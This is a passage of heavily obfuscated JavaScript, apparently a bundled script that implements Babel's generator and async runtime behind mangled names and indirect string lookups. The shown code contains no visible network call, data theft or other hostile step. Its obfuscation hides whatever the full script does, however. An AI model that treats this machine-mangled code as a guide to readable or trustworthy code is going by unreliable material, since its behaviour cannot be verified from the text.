cBG=R8G[L5()[vN(cm)](sh,Nn,KO)](d7G)?X8G:X8G[dO()[v9(UH)].apply(null,[Cz,Hw,W2,hF])]()[xl()[Dt(LX)](PF,AUG)](function(ZYG){var J6G;kh.push(S0G);return J6G=ZYG[vt()[QI(px)].call(null,zt,TU,wW,NX(NX([])))]?ZYG[L1()[Nh(jt)](lpG,Qz,Vs,NX(hF))]:X8G[dO()[v9(UH)](wW,m1,NX(NX([])),hF)](),kh.pop(),J6G;}),kh.pop(),cBG;};jHG(f3G);XKG(f3G,wnG,L1()[Nh(AB)](Wl,sX,Ql,Pb));XKG(f3G,mPG,function(){return L6.apply(this,[dv,arguments]);});XKG(f3G,jb(typeof Pt()[Ab(DF)],qh('',[][[]]))?Pt()[Ab(Fq)](W2,LX,b1,GQ):Pt()[Ab(j1)].call(null,H5,NX(NX(Dq)),TLG,V3),function(){return L6.apply(this,[hg,arguments]);});R8G[kQ()[gt(qc)](dw,WB,C5,FVG,MW,km)]=function(FP){return EY.apply(this,[SZ,arguments]);};R8G[jb(typeof nd()[ZO(jh)],qh(vt()[QI(Dq)](UH,I6,bI,NX(NX(Dq))),[][[]]))?nd()[ZO(qc)](Xz,FTG,OW,tN,SY):nd()[ZO(CX)](px,PTG,Ak,nZG,B2)]=OnG;PHG[Pt()[Ab(sX)](B2,Qr,ZM,mw)]=Jr(EC,[dO()[v9(ZM)](hF,D1,UH,zt),PHG,vt()[QI(F5)].apply(null,[Nn,ZT,cm,NX(NX(hF))]),function P6G(xHG){kh.push(WDG);if(this[jb(typeof vt()[QI(FH)],'undefined')?vt()[QI(Fq)](sX,Az,FH,UH):vt()[QI(qc)].apply(null,[NX(NX([])),rd,MGG,P5])]=Dq,this[dO()[v9(UH)].apply(null,[H1,XB,AB,hF])]=Dq,this[jb(typeof L5()[vN(H1)],qh('',[][[]]))?L5()[vN(wW)].call(null,hP,LX,jB):L5()[vN(PF)](qk,NX([]),M4G)]=this[L5()[vN(Hd)](Pb,AB,Dm)]=CBG,this[vt()[QI(px)](NX(NX(hF)),rG,wW,NX(Dq))]=NX(hF),this[dO()[v9(cm)](dY,dq,NX(NX(Dq)),gm)]=null,this[L1()[Nh(RX)].apply(null,[EK,NX(NX({})),Rh,WB])]=GM(typeof dO()[v9(Sl)],qh('',[][[]]))?dO()[v9(CX)].apply(null,[OP,CRG,j1,PVG]):dO()[v9(UH)].call(null,Q3,XB,Rw,hF),this[xl()[Dt(AB)](bI,tI)]=CBG,this[vt()[QI(Ad)].call(null,Pb,gX,PO,Rw)][dO()[v9(DP)](hF,Lc,LX,JI)](VxG),NX(xHG))for(var hPG in this)GM(L1()[Nh(bI)].apply(null,[Cl,bx,Xs,nJ]),hPG[L1()[Nh(MW)](Hm,R7,Qm,nN)](Dq))&&YdG.call(this,hPG)&&NX(BA[jb(typeof dO()[v9(qc)],'undefined')?dO()[v9(dY)](NX({}),QQ,Qw,PO):dO()[v9(CX)].apply(null,[Xx,nP,jh,lpG])](ES(hPG[dO()[v9(G5)].apply(null,[rd,lM,lB,Kr])](l5[hF]))))&&(this[hPG]=CBG);kh.pop();},xl()[Dt(G5)](Jv,Hq),function(){return EY.apply(this,[hR,arguments]);},vt()[QI(r8)].apply(null,[F5,wB,LX,c8]),function WxG(MNG){kh.push(TJ);if(this[vt()[QI(px)](UH,Ts,wW,r8)])throw MNG;var K6G=this;function A7G(tHG,FxG){kh.push(n2);rwG[xl()[Dt(Fq)].apply(null,[B8,kM])]=xl()[Dt(P5)](hs,zl);rwG[xl()[Dt(AB)](bI,Cl)]=MNG;K6G[dO()[v9(UH)](wW,Yc,NX({}),hF)]=tHG;FxG&&(K6G[L1()[Nh(RX)](Fx,Ql,Rh,DP)]=jb(typeof dO()[v9(LM)],'undefined')?dO()[v9(UH)].call(null,MP,Yc,UH,hF):dO()[v9(CX)](fh,r5,FH,xH),K6G[xl()[Dt(AB)].apply(null,[bI,Cl])]=CBG);var kBG;return kh.pop(),kBG=NX(NX(FxG)),kBG;}for(var OdG=Eb(this[GM(typeof vt()[QI(rd)],qh([],[][[]]))?vt()[QI(qc)](NX(NX({})),nH,fI,Ad):vt()[QI(Ad)](H1,xJ,PO,Qc)][Pt()[Ab(Dq)](NX(NX({})),T6,Qz,SJ)],l5[hF]);Sb(OdG,Dq);--OdG){var r6G=this[vt()[QI(Ad)].call(null,NX(NX(Dq)),xJ,PO,bx)][OdG],rwG=r6G[L5()[vN(UH)].call(null,Zw,NX(hF),U4G)];if(GM(J7()[XH(Qw)].call(null,MW,bH,W2,ss),r6G[kQ()[gt(Kr)](qd,Ad,rLG,EH,OW,zt)])){var hYG;return hYG=A7G(Pt()[Ab(RX)].call(null,Rh,W2,MP,JjG)),kh.pop(),hYG;}if(GO(r6G[kQ()[gt(Kr)].apply(null,[OQ,bx,rLG,EH,OW,Rh])],this[vt()[QI(Fq)](sX,KAG,FH,NX(NX(Dq)))])){var B2G=YdG.call(r6G,GM(typeof Pt()[Ab(LM)],'undefined')?Pt()[Ab(j1)](Hd,NX(NX(hF)),DgG,sw):Pt()[Ab(Q3)].apply(null,[PO,nN,Wx,lM])),c8G=YdG.call(r6G,dO()[v9(LX)](cm,gQ,Sl,qN));if(B2G&&c8G){if(Zb(this[vt()[QI(Fq)].call(null,NX(NX([])),KAG,FH,Pd)],r6G[Pt()[Ab(Q3)].apply(null,[sX,NX(NX({})),Wx,lM])])){var DBG;return DBG=A7G(r6G[jb(typeof Pt()[Ab(W2)],qh('',[][[]]))?Pt()[Ab(Q3)].call(null,NX(Dq),px,Wx,lM):Pt()[Ab(j1)].call(null,G5,qd,l9,rr)],NX(Dq)),kh.pop(),DBG;}if(Zb(this[vt()[QI(Fq)].apply(null,[hb,KAG,FH,px])],r6G[dO()[v9(LX)](Pd,gQ,c8,qN)])){var sOG;return sOG=A7G(r6G[dO()[v9(LX)].call(null,Pb,gQ,NX(NX(Dq)),qN)]),kh.pop(),sOG;}}else if(B2G){if(Zb(this[vt()[QI(Fq)](rW,KAG,FH,FF)],r6G[jb(typeof Pt()[Ab(SY)],'undefined')?Pt()[Ab(Q3)].apply(null,[wW,Qz,Wx,lM]):Pt()[Ab(j1)](JH,JH,t3,Vm)])){var kOG;return kOG=A7G(r6G[Pt()[Ab(Q3)].apply(null,[r8,dw,Wx,lM])],NX(l5[ZM])),kh.pop(),kOG;}}else{if(NX(c8G))throw new (BA[jb(typeof L5()[vN(FF)],qh('',[][[]]))?L5()[vN(FK)](G5,PF,R1):L5()[vN(PF)](g5,Pd,Dr)])(dO()[v9(rd)](FF,Xd,qc,H1));if(Zb(this[GM(typeof vt()[QI(Nn)],qh('',[][[]]))?vt()[QI(qc)].apply(null,[V9,br,YY,NX(hF)]):vt()[QI(Fq)](PO,KAG,FH,Xz)],r6G[dO()[v9(LX)](NX(NX([])),gQ,hb,qN)])){var cNG;return cNG=A7G(r6G[dO()[v9(LX)].call(null,fh,gQ,ZM,qN)]),kh.pop(),cNG;}}}}kh.pop();},dO()[v9(AB)].call(null,B7,Xh,wW,Ql),function ExG(qBG,MrG){kh.push(Os);for(var H2G=Eb(this[vt()[QI(Ad)](DP,QgG,PO,NX(Dq))][Pt()[Ab(Dq)](NX(hF),WB,Qz,JN)],hF);Sb(H2G,Dq);--H2G){var QKG=this[vt()[QI(Ad)](NX(NX([])),QgG,PO,fh)][H2G];if(GO(QKG[jb(typeof kQ()[gt(r8)],qh([],[][[]]))?kQ()[gt(Kr)].call(null,E9,NX(NX([])),rLG,tS,OW,bx):kQ()[gt(hF)](FF,G5,Z2,NI,wJ,MP)],this[vt()[QI(Fq)].apply(null,[Q3,sjG,FH,B7])])&&YdG.call(QKG,dO()[v9(LX)].apply(null,[Ic,pI,Qz,qN]))&&Zb(this[vt()[QI(Fq)](Fq,sjG,FH,Qw)],QKG[dO()[v9(LX)](CX,pI,P5,qN)])){var WNG=QKG;break;}}WNG&&(GM(bc()[cb(Kr)](JN,fI,PF,DP,Nn),qBG)||GM(L5()[vN(LX)](IK,Xx,kB),qBG))&&GO(WNG[GM(typeof kQ()[gt(Ad)],qh(vt()[QI(Dq)].call(null,LO,Bs,bI,dY),[][[]]))?kQ()[gt(hF)](r8,Hd,wd,Z9,VDG,Jv):kQ()[gt(Kr)].apply(null,[JO,NX(hF),rLG,tS,OW,IK])],MrG)&&GO(MrG,WNG[GM(typeof dO()[v9(fI)],qh('',[][[]]))?dO()[v9(CX)].apply(null,[hF,Ps,Sl,AfG]):dO()[v9(LX)](R7,pI,RX,qN)])&&(WNG=null);var RBG=WNG?WNG[jb(typeof L5()[vN(Ql)],'undefined')?L5()[vN(UH)](Zw,NX(NX(Dq)),p1):L5()[vN(PF)].call(null,g9,Qm,qpG)]:{};RBG[xl()[Dt(Fq)](B8,cW)]=qBG;RBG[xl()[Dt(AB)](bI,kp)]=MrG;var JYG;return JYG=WNG?(this[L1()[Nh(RX)](Lt,q6,Rh,NX(NX([])))]=dO()[v9(UH)].apply(null,[NX(NX([])),bb,V9,hF]),this[dO()[v9(UH)](fh,bb,jh,hF)]=WNG[dO()[v9(LX)].apply(null,[bI,pI,DP,qN])],gxG):this[L5()[vN(dY)](cm,zt,Jb)](RBG),kh.pop(),JYG;},L5()[vN(dY)].apply(null,[cm,nn,wm]),function G5G(GYG,RYG){kh.push(XRG);if(GM(jb(typeof xl()[Dt(jt)],qh('',[][[]]))?xl()[Dt(P5)](hs,PX):xl()[Dt(JI)](LO,tk),GYG[jb(typeof xl()[Dt(OP)],qh([],[][[]]))?xl()[Dt(Fq)](B8,Hg):xl()[Dt(JI)].call(null,H2,DTG)]))throw GYG[xl()[Dt(AB)](bI,Bq)];GM(bc()[cb(Kr)](Qs,nN,PF,DP,sh),GYG[xl()[Dt(Fq)].call(null,B8,Hg)])||GM(L5()[vN(LX)](IK,WB,RM),GYG[xl()[Dt(Fq)](B8,Hg)])?this[dO()[v9(UH)](H1,CB,Ql,hF)]=GYG[GM(typeof xl()[Dt(nN)],'undefined')?xl()[Dt(JI)](A3,tpG):xl()[Dt(AB)](bI,Bq)]:GM(GM(typeof xl()[Dt(Kr)],'undefined')?xl()[Dt(JI)](pRG,NGG):xl()[Dt(dw)](LX,lO),GYG[xl()[Dt(Fq)].call(null,B8,Hg)])?(this[Pt()[Ab(Hd)].apply(null,[Ql,F5,dY,FM])]=this[xl()[Dt(AB)].apply(null,[bI,Bq])]=GYG[xl()[Dt(AB)](bI,Bq)],this[L1()[Nh(RX)].apply(null,[Mb,dw,Rh,PF])]=xl()[Dt(dw)](LX,lO),this[dO()[v9(UH)](NX(NX(hF)),CB,r8,hF)]=Pt()[Ab(RX)](LM,xY,MP,NJ)):GM(dO()[v9(Hd)](SY,DTG,bI,px),GYG[xl()[Dt(Fq)].apply(null,[B8,Hg])])&&RYG&&(this[dO()[v9(UH)](FF,CB,DF,hF)]=RYG);var b8G;return kh.pop(),b8G=gxG,b8G;},dO()[v9(hs)](G5,Am,Pd,Hn),function DdG(ROG){kh.push(Ts);for(var t5G=Eb(this[vt()[QI(Ad)].call(null,r8,fs,PO,NX(NX({})))][Pt()[Ab(Dq)].apply(null,[c8,Qm,Qz,WP])],hF);Sb(t5G,Dq);--t5G){var N7G=this[vt()[QI(Ad)](AB,fs,PO,fI)][t5G];if(GM(N7G[jb(typeof dO()[v9(bx)],qh([],[][[]]))?dO()[v9(LX)].call(null,dY,XX,Cz,qN):dO()[v9(CX)](DP,N2,hF,JH)],ROG)){var AHG;return this[L5()[vN(dY)](cm,bI,PX)](N7G[L5()[vN(UH)](Zw,V9,xt)],N7G[cK()[Vb(Qw)](sX,lDG,SY,rW)]),VxG(N7G),kh.pop(),AHG=gxG,AHG;}}kh.pop();},GM(typeof vt()[QI(Cz)],'undefined')?vt()[QI(qc)](NX(Dq),xVG,Br,hs):vt()[QI(wW)](NX(Dq),pr,Ql,px),function l2G(M5G){kh.push(wd);for(var LBG=Eb(this[vt()[QI(Ad)].call(null,cm,fUG,PO,Cz)][GM(typeof Pt()[Ab(Ic)],qh([],[][[]]))?Pt()[Ab(j1)](Hd,NX(NX(hF)),Os,U4G):Pt()[Ab(Dq)].call(null,NX(NX(Dq)),NX({}),Qz,Yc)],hF);Sb(LBG,Dq);--LBG){var wOG=this[vt()[QI(Ad)].apply(null,[H5,fUG,PO,G5])][LBG];if(GM(wOG[kQ()[gt(Kr)](NX([]),F5,rLG,jm,OW,j1)],M5G)){var YYG=wOG[L5()[vN(UH)](Zw,Q3,zb)];if(GM(xl()[Dt(P5)].apply(null,[hs,XB]),YYG[GM(typeof xl()[Dt(Pd)],'undefined')?xl()[Dt(JI)](Gw,cN):xl()[Dt(Fq)].call(null,B8,Rc)])){var NxG=YYG[xl()[Dt(AB)](bI,xU)];VxG(wOG);}var BOG;return kh.pop(),BOG=NxG,BOG;}}throw new (BA[L5()[vN(FK)](G5,LO,Vl)])(jb(typeof nd()[ZO(jh)],qh(vt()[QI(Dq)](lB,WP,bI,PF),[][[]]))?nd()[ZO(jt)](B7,K2,jh,YL,fI):nd()[ZO(CX)].apply(null,[fI,f2,c8,BO,bx]));},L1()[Nh(P5)](jRG,T6,MP,Qr),function MdG(zOG,wBG,UrG){kh.push(z3);this[GM(typeof dO()[v9(qc)],qh([],[][[]]))?dO()[v9(CX)].call(null,NX(NX(hF)),MTG,bI,TUG):dO()[v9(cm)].call(null,CX,Wn,MW,gm)]=Jr(EC,[GM(typeof L1()[Nh(sX)],qh('',[][[]]))?L1()[Nh(OW)](QTG,wI,k8,Dq):L1()[Nh(Fq)].call(null,MK,Cz,S6,Ic),OnG(zOG),L5()[vN(RX)].apply(null,[dY,NX(NX([])),QU]),wBG,L1()[Nh(UH)].call(null,dT,j1,gfG,IQ),UrG]);GM(dO()[v9(UH)].call(null,G5,MQ,LM,hF),this[L1()[Nh(RX)](Pv,IQ,Rh,DP)])&&(this[xl()[Dt(AB)].call(null,bI,Kn)]=CBG);var vYG;return kh.pop(),vYG=gxG,vYG;}]);var lBG;return kh.pop(),lBG=R8G,lBG;};var xnG=function(RwG){"@babel/helpers - typeof";kh.push(PP);xnG=P6(cK()[Vb(Dq)](sX,QAG,JO,U8),typeof BA[J7()[XH(Dq)].call(null,OW,rP,OW,ZGG)])&&P6(Pt()[Ab(Ad)].call(null,MJ,Xx,LM,Ar),typeof BA[J7()[XH(Dq)].call(null,OW,rP,Dq,ZGG)][L1()[Nh(Fq)](Jm,dw,S6,RX)])?function(tY){return EY.apply(this,[J,arguments]);}:function(q5){return EY.apply(this,[pp,arguments]);};var W8G;return kh.pop(),W8G=xnG(RwG),W8G;};var R7G=function(){"use strict";var D2G=function(N3G,ING,SrG){return xBG.apply(this,[lL,arguments]);};var pNG=function(D0L,BZL,FDL,FRL){kh.push(YfG);var IJG=BZL&&C0G(BZL[Pt()[Ab(sX)].apply(null,[Qw,Qc,ZM,tw])],JAL)?BZL:JAL;var cjL=BA[GM(typeof dO()[v9(rP)],qh([],[][[]]))?dO()[v9(CX)].apply(null,[Hd,R7,jh,IP]):dO()[v9(Qw)].call(null,NX(NX(hF)),rK,CX,S6)][L5()[vN(Qw)](Fq,UH,lh)](IJG[Pt()[Ab(sX)](OP,Q3,ZM,tw)]);var dRL=new GRL(FRL||[]);OkG(cjL,jb(typeof vt()[QI(Dq)],'undefined')?vt()[QI(km)].call(null,FF,WW,r8,B7):vt()[QI(qc)](Xz,Rh,GW,NX(hF)),Jr(EC,[L1()[Nh(jt)].call(null,nh,MP,Vs,FK),RUL(D0L,FDL,dRL)]));var G0L;return kh.pop(),G0L=cjL,G0L;};var JAL=function(){};var q4L=function(){};var OUL=function(){};var vfL=function(cJG,WJG){function ZEL(ZfL,fZL,RGL,Y0L){var P0L=EY(PR,[cJG[ZfL],cJG,fZL]);kh.push(Uw);if(jb(xl()[Dt(P5)](hs,Tn),P0L[xl()[Dt(Fq)].call(null,B8,JX)])){var U0L=P0L[xl()[Dt(AB)](bI,O1)],cfL=U0L[L1()[Nh(jt)](tn,dw,Vs,Pb)];var zDL;return zDL=cfL&&P6(J7()[XH(ZM)](OW,Zs,Xz,UB),xnG(cfL))&&UfL.call(cfL,nd()[ZO(Kr)].apply(null,[MW,ls,Kr,xk,rd]))?WJG[L1()[Nh(Hd)](QUG,NX({}),Pb,H5)](cfL[nd()[ZO(Kr)].apply(null,[Ad,ls,Kr,xk,jh])])[xl()[Dt(LX)].apply(null,[PF,pq])](function(IGL){kh.push(lUG);ZEL(dO()[v9(UH)](km,hgG,nn,hF),IGL,RGL,Y0L);kh.pop();},function(XAL){kh.push(z0G);ZEL(xl()[Dt(P5)].apply(null,[hs,Wm]),XAL,RGL,Y0L);kh.pop();}):WJG[GM(typeof L1()[Nh(ZDG)],qh([],[][[]]))?L1()[Nh(OW)](xVG,c8,kAG,Qw):L1()[Nh(Hd)](QUG,NX(Dq),Pb,Qr)](cfL)[xl()[Dt(LX)](PF,pq)](function(c0L){kh.push(Fd);U0L[jb(typeof L1()[Nh(Ic)],qh([],[][[]]))?L1()[Nh(jt)](Xb,Hd,Vs,NX(NX({}))):L1()[Nh(OW)](W0G,Hd,hY,Rw)]=c0L,RGL(U0L);kh.pop();},function(ODL){var L4L;kh.push(Ad);return L4L=ZEL(xl()[Dt(P5)].apply(null,[hs,dr]),ODL,RGL,Y0L),kh.pop(),L4L;}),kh.pop(),zDL;}Y0L(P0L[xl()[Dt(AB)].apply(null,[bI,O1])]);kh.pop();}kh.push(TO);var BjL;OkG(this,jb(typeof vt()[QI(bx)],qh([],[][[]]))?vt()[QI(km)](NX(NX(Dq)),Fm,r8,q6):vt()[QI(qc)](cm,CY,UGG,V9),Jr(EC,[L1()[Nh(jt)](zF,r8,Vs,Pd),function MVL(gGL,HjL){var HVL=function(){return new WJG(function(nAL,N9G){ZEL(gGL,HjL,nAL,N9G);});};kh.push(n6);var HSG;return HSG=BjL=BjL?BjL[jb(typeof xl()[Dt(UH)],qh([],[][[]]))?xl()[Dt(LX)](PF,Z8):xl()[Dt(JI)](gS,QgG)](HVL,HVL):HVL(),kh.pop(),HSG;}]));kh.pop();};var ADL=function(pfL){return xBG.apply(this,[gD,arguments]);};var NfL=function(mSG){return xBG.apply(this,[ME,arguments]);};var GRL=function(X9G){kh.push(PLG);this[vt()[QI(Ad)].apply(null,[PF,qAG,PO,JO])]=[Jr(EC,[kQ()[gt(Kr)].call(null,F5,W2,rLG,Vx,OW,jt),jb(typeof J7()[XH(Qw)],qh([],[][[]]))?J7()[XH(Qw)].call(null,MW,bH,qd,ApG):J7()[XH(j1)].apply(null,[Kx,X7,Q3,qF])])],X9G[GM(typeof dO()[v9(Fq)],qh([],[][[]]))?dO()[v9(CX)](Jv,wDG,Pb,CRG):dO()[v9(DP)](ZM,JM,Ql,JI)](ADL,this),this[GM(typeof vt()[QI(FK)],'undefined')?vt()[QI(qc)](j1,Bk,z3,Qw):vt()[QI(F5)](JH,hW,cm,NX({}))](NX(GD[Pt()[Ab(E9)](NK,km,wI,sv)]()));kh.pop();};var pVL=function(h9G){kh.push(kEG);if(h9G||GM(vt()[QI(Dq)].apply(null,[NX(NX({})),P0,bI,nN]),h9G)){var bJG=h9G[vsG];if(bJG){var q9G;return kh.pop(),q9G=bJG.call(h9G),q9G;}if(P6(cK()[Vb(Dq)](sX,QX,Dq,U8),typeof h9G[dO()[v9(UH)].call(null,JO,Z1,NX(NX({})),hF)])){var LGL;return kh.pop(),LGL=h9G,LGL;}if(NX(BA[dO()[v9(dY)].apply(null,[NX(hF),BQ,NX(hF),PO])](h9G[Pt()[Ab(Dq)](Xz,T6,Qz,RB)]))){var BDL=j6(hF),cRL=function dsG(){kh.push(djG);for(;Zb(++BDL,h9G[Pt()[Ab(Dq)](qd,NX(NX(hF)),Qz,Xr)]);)if(UfL.call(h9G,BDL)){var ILL;return dsG[jb(typeof L1()[Nh(NK)],qh([],[][[]]))?L1()[Nh(jt)].apply(null,[BO,FH,Vs,sh]):L1()[Nh(OW)].call(null,Ar,B7,wgG,NX(NX([])))]=h9G[BDL],dsG[vt()[QI(px)](NX(NX(Dq)),Cl,wW,OP)]=NX(hF),kh.pop(),ILL=dsG,ILL;}dsG[GM(typeof L1()[Nh(sh)],qh('',[][[]]))?L1()[Nh(OW)](BTG,q6,HDG,Hd):L1()[Nh(jt)](BO,V9,Vs,MJ)]=l9G;dsG[vt()[QI(px)].call(null,NX(NX({})),Cl,wW,T6)]=NX(Dq);var JGL;return kh.pop(),JGL=dsG,JGL;};var A9G;return A9G=cRL[GM(typeof dO()[v9(nN)],qh('',[][[]]))?dO()[v9(CX)](ZM,Y0G,NX(NX(Dq)),z8):dO()[v9(UH)](Q3,Z1,ZM,hF)]=cRL,kh.pop(),A9G;}}throw new (BA[xl()[Dt(LM)](GN,dc)])(qh(xnG(h9G),L5()[vN(DP)](SY,H1,RW)));};kh.push(tN);R7G=function V9G(){return DDL;};var l9G;var DDL={};var ARL=BA[dO()[v9(Qw)](FF,MX,H1,S6)][GM(typeof Pt()[Ab(Zw)],qh([],[][[]]))?Pt()[Ab(j1)](nJ,H5,mDG,kH):Pt()[Ab(sX)](Xz,CX,ZM,RB)];var UfL=ARL[vt()[QI(sX)].call(null,c8,tb,LM,Ic)];var OkG=BA[jb(typeof dO()[v9(bM)],qh('',[][[]]))?dO()[v9(Qw)].apply(null,[NX(Dq),MX,LM,S6]):dO()[v9(CX)](NX(Dq),UDG,bI,S6)][xl()[Dt(bI)](njG,dq)]||function(W9,ON,cP){return EY.apply(this,[wE,arguments]);};var JRL=P6(cK()[Vb(Dq)].apply(null,[sX,DN,WB,U8]),typeof BA[J7()[XH(Dq)].apply(null,[OW,rP,nn,nEG])])?BA[J7()[XH(Dq)](OW,rP,H1,nEG)]:{};var vsG=JRL[L1()[Nh(Fq)].call(null,OF,q6,S6,dY)]||Pt()[Ab(F5)].call(null,nJ,P5,JP,jDG);var WfL=JRL[vt()[QI(Qr)](bx,VX,q6,B2)]||(jb(typeof L1()[Nh(R7)],qh('',[][[]]))?L1()[Nh(wW)](tB,ZM,PO,MP):L1()[Nh(OW)](Px,bI,s7,r8));var CDL=JRL[dO()[v9(Xz)](RX,tEG,hb,YDG)]||xl()[Dt(cm)](BRG,Iq);try{var mJG=kh.length;var qRL=NX({});D2G({},vt()[QI(Dq)].apply(null,[NX(Dq),Zr,bI,V9]));}catch(t9G){kh.splice(Eb(mJG,hF),Infinity,tN);D2G=function(SK,pN,DJ){return EY.apply(this,[j0,arguments]);};}DDL[L5()[vN(Rh)].apply(null,[hs,Cz,AO])]=pNG;var CjL=dO()[v9(RX)](SY,kB,NX(NX([])),cJ);var qkG=L5()[vN(Q3)].apply(null,[FF,hb,fz]);var CUL=Pt()[Ab(Rh)].apply(null,[IQ,NX(NX({})),sX,DN]);var tLL=L5()[vN(Fq)].apply(null,[jh,Cz,vF]);var ASG={};var xDL={};D2G(xDL,vsG,function(){return EY.apply(this,[lL,arguments]);});var hVL=BA[dO()[v9(Qw)](CX,MX,FF,S6)][xl()[Dt(B2)](W2,PGG)];var v4L=hVL&&hVL(hVL(pVL([])));v4L&&jb(v4L,ARL)&&UfL.call(v4L,vsG)&&(xDL=v4L);var IZL=OUL[Pt()[Ab(sX)](Xx,Nn,ZM,RB)]=JAL[Pt()[Ab(sX)](NX([]),Qz,ZM,RB)]=BA[dO()[v9(Qw)].apply(null,[DP,MX,Rh,S6])][GM(typeof L5()[vN(qd)],'undefined')?L5()[vN(PF)].call(null,Cd,Qr,g7):L5()[vN(Qw)](Fq,NX(hF),pB)](xDL);function DRL(XDL){kh.push(j7);[dO()[v9(UH)](LX,TA,bx,hF),xl()[Dt(P5)].apply(null,[hs,lZ]),xl()[Dt(dw)](LX,bLG)][jb(typeof dO()[v9(Sl)],'undefined')?dO()[v9(DP)](OW,xQ,WB,JI):dO()[v9(CX)](NX([]),c0G,NX(NX({})),qJ)](function(qGL){D2G(XDL,qGL,function(bZL){kh.push(Sl);var BRL;return BRL=this[vt()[QI(km)].apply(null,[jh,kM,r8,NX([])])](qGL,bZL),kh.pop(),BRL;});});kh.pop();}function RUL(OGL,kSG,p0L){var gfL=CjL;return function(kRL,sRL){kh.push(Js);if(GM(gfL,CUL))throw new (BA[L5()[vN(FK)](G5,T6,xM)])(jb(typeof J7()[XH(Q3)],qh([],[][[]]))?J7()[XH(JI)].call(null,Rh,Qc,DF,VgG):J7()[XH(j1)](Dk,Kr,Cz,UZG));if(GM(gfL,tLL)){if(GM(xl()[Dt(P5)](hs,XQ),kRL))throw sRL;var MkG;return MkG=Jr(EC,[jb(typeof L1()[Nh(Kr)],qh([],[][[]]))?L1()[Nh(jt)](kq,Sl,Vs,NX(NX(Dq))):L1()[Nh(OW)](kH,zt,tpG,NX(Dq)),l9G,vt()[QI(px)](NX(NX(Dq)),Cm,wW,qN),NX(Dq)]),kh.pop(),MkG;}for(p0L[jb(typeof L1()[Nh(q6)],qh([],[][[]]))?L1()[Nh(RX)].apply(null,[Sc,dY,Rh,UH]):L1()[Nh(OW)].apply(null,[V3,NX(NX({})),wJ,Qc])]=kRL,p0L[xl()[Dt(AB)].apply(null,[bI,Fl])]=sRL;;){var tJG=p0L[jb(typeof dO()[v9(MJ)],'undefined')?dO()[v9(cm)](dY,BV,fh,gm):dO()[v9(CX)](P5,Sl,Ql,z0G)];if(tJG){var pZL=VJG(tJG,p0L);if(pZL){if(GM(pZL,ASG))continue;var lJG;return kh.pop(),lJG=pZL,lJG;}}if(GM(dO()[v9(UH)](JH,AX,sX,hF),p0L[L1()[Nh(RX)].apply(null,[Sc,E9,Rh,hF])]))p0L[L5()[vN(wW)](hP,j1,UVG)]=p0L[L5()[vN(Hd)](Pb,Kr,EQ)]=p0L[xl()[Dt(AB)](bI,Fl)];else if(GM(xl()[Dt(P5)](hs,XQ),p0L[L1()[Nh(RX)](Sc,NX(NX([])),Rh,NX(hF))])){if(GM(gfL,CjL))throw gfL=tLL,p0L[xl()[Dt(AB)](bI,Fl)];p0L[GM(typeof vt()[QI(Xx)],qh('',[][[]]))?vt()[QI(qc)](qc,UO,lDG,JI):vt()[QI(r8)](NX(NX([])),PB,LX,MP)](p0L[xl()[Dt(AB)](bI,Fl)]);}else GM(xl()[Dt(dw)](LX,pZG),p0L[L1()[Nh(RX)].call(null,Sc,MW,Rh,NX(hF))])&&p0L[dO()[v9(AB)](MP,OM,nn,Ql)](xl()[Dt(dw)].apply(null,[LX,pZG]),p0L[xl()[Dt(AB)](bI,Fl)]);gfL=CUL;var D9G=EY(PR,[OGL,kSG,p0L]);if(GM(GM(typeof dO()[v9(B7)],'undefined')?dO()[v9(CX)](Qr,hP,Qr,tpG):dO()[v9(Hd)](NX([]),Gx,V9,px),D9G[jb(typeof xl()[Dt(T6)],qh('',[][[]]))?xl()[Dt(Fq)].call(null,B8,mF):xl()[Dt(JI)](ZS,g2)])){if(gfL=p0L[vt()[QI(px)](NX(NX([])),Cm,wW,Qz)]?tLL:qkG,GM(D9G[xl()[Dt(AB)].apply(null,[bI,Fl])],ASG))continue;var mRL;return mRL=Jr(EC,[L1()[Nh(jt)].call(null,kq,r8,Vs,NX({})),D9G[xl()[Dt(AB)](bI,Fl)],vt()[QI(px)](px,Cm,wW,H5),p0L[jb(typeof vt()[QI(hH)],qh([],[][[]]))?vt()[QI(px)](JO,Cm,wW,Kr):vt()[QI(qc)](qN,J8,Mz,px)]]),kh.pop(),mRL;}GM(xl()[Dt(P5)](hs,XQ),D9G[xl()[Dt(Fq)](B8,mF)])&&(gfL=tLL,p0L[GM(typeof L1()[Nh(CX)],qh('',[][[]]))?L1()[Nh(OW)].call(null,K6,B2,TfG,FH):L1()[Nh(RX)].call(null,Sc,W2,Rh,V9)]=xl()[Dt(P5)](hs,XQ),p0L[xl()[Dt(AB)](bI,Fl)]=D9G[GM(typeof xl()[Dt(OW)],qh('',[][[]]))?xl()[Dt(JI)](I5,UfG):xl()[Dt(AB)](bI,Fl)]);}kh.pop();};}function VJG(HZL,cAL){kh.push(TAG);var xZL=cAL[L1()[Nh(RX)](FI,R7,Rh,DP)];var YLL=HZL[jb(typeof L1()[Nh(Qz)],'undefined')?L1()[Nh(Fq)](Ib,F5,S6,NX({})):L1()[Nh(OW)](m5,dY,HP,rW)][xZL];if(GM(YLL,l9G)){var hkG;return cAL[dO()[v9(cm)](nJ,xn,NX(Dq),gm)]=null,GM(xl()[Dt(P5)].call(null,hs,W1),xZL)&&HZL[L1()[Nh(Fq)](Ib,r8,S6,RX)][xl()[Dt(dw)].call(null,LX,nDG)]&&(cAL[L1()[Nh(RX)](FI,MJ,Rh,Sl)]=xl()[Dt(dw)](LX,nDG),cAL[xl()[Dt(AB)](bI,Xm)]=l9G,VJG(HZL,cAL),GM(xl()[Dt(P5)].apply(null,[hs,W1]),cAL[L1()[Nh(RX)].call(null,FI,NK,Rh,JO)]))||jb(xl()[Dt(dw)](LX,nDG),xZL)&&(cAL[L1()[Nh(RX)].apply(null,[FI,SY,Rh,Pd])]=GM(typeof xl()[Dt(Cz)],qh('',[][[]]))?xl()[Dt(JI)].apply(null,[Ew,g2]):xl()[Dt(P5)](hs,W1),cAL[xl()[Dt(AB)](bI,Xm)]=new (BA[xl()[Dt(LM)](GN,Cp)])(qh(qh(dO()[v9(P5)](NX([]),ZQ,q6,sh),xZL),dO()[v9(B2)].call(null,NK,GP,IK,Dq)))),kh.pop(),hkG=ASG,hkG;}var NEL=EY(PR,[YLL,HZL[L1()[Nh(Fq)](Ib,jt,S6,Dq)],cAL[GM(typeof xl()[Dt(ZDG)],qh([],[][[]]))?xl()[Dt(JI)](Aw,rLG):xl()[Dt(AB)](bI,Xm)]]);if(GM(xl()[Dt(P5)].call(null,hs,W1),NEL[xl()[Dt(Fq)].apply(null,[B8,lZ])])){var 